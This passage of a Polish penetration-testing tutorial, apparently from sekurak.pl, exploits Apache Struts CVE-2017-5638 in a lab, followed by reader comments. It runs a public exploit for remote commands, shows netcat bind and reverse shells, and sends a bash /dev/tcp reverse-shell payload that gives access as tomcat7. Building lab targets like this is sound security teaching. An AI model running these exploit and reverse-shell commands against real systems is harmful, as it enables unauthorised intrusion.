Po przeanalizowaniu kodu exploita przygotowujemy się do jego uruchomienia. W naszym przykładzie kod napisany jest w języku python, oraz wymaga parametrów url (który jest adresem naszej aplikacji opartej o framework Apache Struts) oraz cmd (polecenia, które ma być wykonane).
~# python /usr/share/exploitdb/platforms/linux/webapps/41570.py http://192.168.0.16:8080/index.action ifconfig

Po uruchomieniu kodu otrzymujemy wynik polecenia ifconfig na maszynie 192.168.0.16 (w końcu jest to podatność typu RCE – Remote Code Execution).
Dowiedzmy się czegoś więcej o maszynie 192.168.0.16 i skorzystajmy z możliwości wykonywania zdalnie poleceń.
~# python /usr/share/exploitdb/platforms/linux/webapps/41570.py http://192.168.0.16:8080/index.action "whoami; uname -a; hostname"

Jako wynik otrzymujemy dodatkowe informacje, np. polecenia uruchamiamy jako użytkownik tomcat7, znamy wersję jądra systemu operacyjnego (4.4.0) oraz sprawdziliśmy nazwę hosta.
Pozostaje nam odpowiedzieć na pytanie: Jak uzyskać dostęp do systemu?
W tym miejscu pora przedstawić koncept bind shell i reverse shell.
Bind shell jest wykorzystywane do ”związania” wiersza poleceń (ang. shell) do portu TCP, na którym nasłuchujemy. Połączenie do tego portu TCP udostępni wiersz poleceń do systemu.
W celu lepszego zobrazowania użyjmy takiego scenariusza: Alicja chce, aby Bob pomógł jej w konfiguracji jej komputera. W związku z tym Alicja na swoim komputerze uruchamia program, który nasłuchuje na porcie 4444 i wiąże się z wierszem poleceń cmd.exe. Bob łączy się z komputerem Alicji na porcie 4444 i dostaje wiersz poleceń cmd.exe komputera Alicji.
Realizacja powyższego scenariusza z wykorzystaniem narzędzia netcat. Parametr n narzędzia netcat oznacza używanie numerycznych adresów IP (bez korzystania z DNS), parametr l ustawia tryb nasłuchiwania, parametr p określa port, na który nasłuchujemy. Natomiast parametr v określa, że netcat będzie wyświetlał więcej informacji podczas działania.
Przyjmijmy, że:
- 192.168.0.10 – adres IP komputera Alicji
- 192.168.0.20 – adres IP komputera Boba
## Alicja ~# nc.exe –nlvp 4444 –e cmd.exe ## Bob ~# nc.exe –nv 192.168.0.10 4444

Reverse shell jest wykorzystywane do przekazania wiersza poleceń i połączenia się na port TCP wskazanego adresu. Połączenie do portu TCP wskazanego adresu udostępni wiersz poleceń.
W celu lepszego zobrazowania użyjmy takiego scenariusza: Alicja chce, aby Bob pomógł jej w konfiguracji jej komputera. W związku z tym Bob na swoim komputerze uruchamia program, który nasłuchuje na porcie 4444. Alicja łączy się do komputera Boba i wiąże to połączenie z wierszem poleceń cmd.exe. Bob otrzymuje wiersz poleceń cmd.exe komputera Alicji.
Realizacja powyższego scenariusza z wykorzystaniem narzędzia netcat.
Przyjmijmy założenia jak w poprzednim przykładzie.
## Bob ~# nc.exe –nlvp 4444 ## Alicja ~# nc.exe –nv 192.168.0.20 4444 –e cmd.exe

Wróćmy do naszego celu, którym jest host z podatnością CVE-2017-5638. W celu uzyskania dostępu do urządzenia 192.168.0.16 wykorzystamy koncept reverse shell. Najpierw zacznijmy nasłuchiwać na porcie 4444.
~# nc –nvlp 4444
W drugim oknie terminala wykonajmy następujące polecenie bash -i >& /dev/tcp/192.168.0.14/4444 0>&1 , które tworzy połączenie do naszego urządzenia (czyli 192.168.0.14) na porcie 4444 i przekazuje wiersz poleceń /bin/bash.
~# python /usr/share/exploitdb/platforms/linux/webapps/41570.py http://192.168.0.16:8080/index.action "bash -i >& /dev/tcp/192.168.0.14/4444 0>&1"

Wynikiem wykonania tych poleceń jest dostęp do wiersza poleceń systemu 192.168.0.16 na uprawnieniach użytkownika tomcat7.
Ćwiczenia dodatkowe
- Sprawdzić CVE-2017-5638 w różnych bazach z podatnościami oraz zapoznać się z tą
podatnością. - Wyszukać exploit do podatności CVE-2017-5638 w baz zawierających źródła publicznie znanych exploitów.
- Zapoznać się z kodem exploita do podatności CVE-2017-5638.
- Wykorzystać narzędzie netcat do stworzenia bind shell i reverse shell.
- Dlaczego w przypadku maszyny z systemem operacyjnym ubuntu 14.04 server nie można było uruchomić narzędzia netcat z opcją e?
Uzyskane informacje
W tym etapie zapoznaliśmy się z podatnością CVE-2017-5638 oraz sposobami szukania informacji o podatnościach. Dzięki wykorzystaniu exploita do podatności CVE-2017-5638 uzyskaliśmy dostęp do systemu.
Przeciwdziałania
W celu zminimalizowania zagrożeń powinniśmy na bieżąco aktualizować system informatyczny poprawkami bezpieczeństwa. Analizowanie systemów informatycznych pod kątem podatności i ich naprawa, również zminimalizują ryzyko. Przeprowadzanie testów penetracyjnych pozwoli dodatkowo wykryć możliwe luki bezpieczeństwa.
Do it yourself
Przedstawiony przykład w artykule można przejść samodzielnie, powtarzając opisane przeze mnie kroki. Wspomnę, że powinno się to jedynie wykonywać w swoim testowym środowisku i to, że powinniśmy odpowiedzialnie korzystać z przedstawionych tu technik.
Poniżej opisałem kroki potrzebne do stworzenia środowiska testowego.
1. Pobrać obraz ubuntu server 14.04 (x86 albo x64 w zależności jaką platformę wspiera Wasz procesor)
2. Zainstalować ubuntu server jako maszynę wirtualną oraz podczas instalacji wybrać usługi: OpenSSH server, LAMP server, Samba file server, Tomcat Java server
3. Zalogować się na stworzonego użytkownika i zainstalować program unzip (potrzebny do rozpakowania archiwum). Polecenie:
~$ sudo apt-get install unzip
4. Pobrać pakiet struts-2.5.2-all.zip ze strony Apache Foundation i umieścić to archiwum katalogu domowym naszego użytkownika.
5. Rozpakować archiwum i przenieść do katalogu struts2. Polecenie:
~$ unzip struts-2*-all.zip ~$ mv struts-2.5.2 struts2
6. Usunąć przykładową aplikację pakietu tomcat i skopiować przykład oparty na framework struts2. Zrestartować serwis tomcat. Polecenia:
~$ cd struts2/apps ~$ sudo rm -fr /var/lib/tomcat7/webapps/ROOT ~$ sudo cp struts2-showcase.war /var/lib/tomcat7/webapps/ROOT.war ~$ sudo service tomcat7 restart
7. Przetestować czy działa odwiedzając stronę http://[adres_ip]:8080/index.action, gdzie [adres_ip] jest adresem IP, który otrzymała nasza testowa maszyna.
Łukasz Wierzbicki


Fajny art, o gobuster nie wiedziałem.
Jeszcze z moich ulubionych:
masscan – jak trzeba przeskanować dużo hostów/portów szybko.
Potem można dłubać odkryte nmapem / puścić skan z czego innego do porównania wyników.
https://github.com/robertdavidgraham/masscan
routersploit – bo mniejsze pudełeczka w sieci często gęsto są nie updatowane.
https://github.com/reverse-shell/routersploit
Powershell Empire – do rycia w tych biednych windach jak już dostaniemy shella w inny sposób…
https://www.powershellempire.com/
https://github.com/EmpireProject/Empire
A routersploit to autorstwa Marcina Burego, który i u nas opublikował: https://sekurak.pl/czym-jest-atak-kryptograficzny-bit-flipping-teoria-i-praktyka/
I więcej takich komentarzy! :)
Super ;) tylko gdyby nie te literówki i pozjadane literki :D
już na samym początku brakuje “w” i dalej w tekście jeszcze trochę brakuje ;) w dodatku xxx.xxx.0.19 => xxx.xxx.0.16 ;)
imho GJ !
Podrzuć mini korektę na maila jak możesz to szybko wrzucimy update.
Bardzo cieszą mnie tego typu artykuły z (a co ważne!) ćwiczeniami dla czytelników!
Dzięki temu nie kończy sie tylko i wyłącznie na czytaniu do poduszki…ale zmusza też do ruszenia szarych komórek.
Oby tego typu praktyka była stosowana co tutorial…mega!
świetny artykuł.
Super artykuł! Więcej takich :)
Rewelacja!
Artykuł petarda :D
Świetny artykuł!
mega, nareszcie jakiś praktyczny opis pentestu z wyjaśnieniem, oby więcej takich tekstów na Sekuraku!
Kolejna część tekstu w trakcie pisania :)
a co jest powodem że na nmap -sS -sV -O sieć/24 dostaję odpowiedź że każdy IP jest aktywny i ma otwarte różne porty (są wymienione), a w rzeczywistości aktywne jest tylko kilka adresów.
U mnie to była kwestia sieci VirtualBoxa. Domyślnie host=NAT i wirtualki się nie widzą..
Rozwiązanie:
1. VirtualBox -> Ustawienia -> Sieć – Sieci Izolowane -> -> (Karta) IPv4 192.168.56.1/255.255.255.0 + (Serwer DHCP) wyłączony;
2. Do wirtualek w VirtualBoxie dodałem po dodatkowej sieciówce host-only (pierwsza była ustawiona na NAT);
3. W obu wirtualkach dodałem do /etc/network/interfaces:
auto eth1
iface eth1 inet static
address 192.168.56.101 #(102 dla Kali)
netmask 255.255.255.0
network 192.168.56.0
broadcast 192.168.56.255
4. restart obu wirtualek
po tych zmianach nmap widzi już tylko prawdziwe hosty;
Chciałbym zobaczyć to samo, podczas próby podpięcia się pod windę z jakimkolwiek darmowym firewallem np. tragicznym comodo, który domyślnie blokuje zapytania icmp, zabawa skończyłaby się po pierwszym tak obszernym odpytywaniem portów.
mogę prosić o informacje jakiego systemu najlepiej używać do tego typu zadań? Jakiej dystrybucji linuxa :)
Dobrze opisane, ciekawie, ale i przystępnie dla laików, tekst ładnie poskładany na tyle, że wiemy po co wykonujemy konkretne czynności. Warto może pokusić się o jakąś serię od takich podstaw właśnie.
Wpisuje w konsolę : us -mT -r 3000 -R 3 -Iv -p 1-65535 192.168.4.1
i wyskakuje :
bash: us: nie znaleziono polecenia
Tak samo jest z innymi poleceniami.
Przeinstalowałem kali lunux i jest to samo. Co to może być :) ?
Jakieś zabezpieczenie przed kopiowaniem :) ?
Raczej własna kompilacja https://sourceforge.net/projects/osace/ plus alias
@Marek: UnicornScan chyba nie jest pre-instalowany na Kali, musisz go doinstalować osobno, niestety ich strona http://www.unicornscan.org/ akurat mi nie bangla…
http://http.kali.org/pool/main/u/unicornscan/unicornscan_0.4.7-1kali2.debian.tar.xz
EDIT: to patch z 2016. Źródłowy pakiet w linku wyżej (sourceforge)
A jednak sprawdziłem i jest zainstalowany, dla pewnoście odpal:
apt-get install Unicornscan
dzieki, swietny artykuł
Genialny artykuł, mam jednak kilka pytań :)
1. dlaczego Unicorn Scanner a nie nmap od razu ?
2. czy którekolwiek z działań zostaną odnotowane w logach ofiary ? Jeśli tak to w którym miejscu ?
Pozdrawiam i życzę powodzenia. Jeszcze raz dzięki za ten fantastyczny artykuł.
Chcialbym poprosic o rozwiniecie ataku po dojsciu do momentu wykrycia okienka autoryzacji (logowania) i skad wiadomo ze login to test i haslo ma 5 znakow no i jakim programem jeat lamane haslo ? Hydra?
Tutaj też coś ciekawego odnośnie Nmap’a: https://github.com/trimstray/sandmap – korzystam, jeżeli trochę się poklepie to fajnie można sobie zautomatyzować wiele rzeczy + wsparcie dla większości NSE.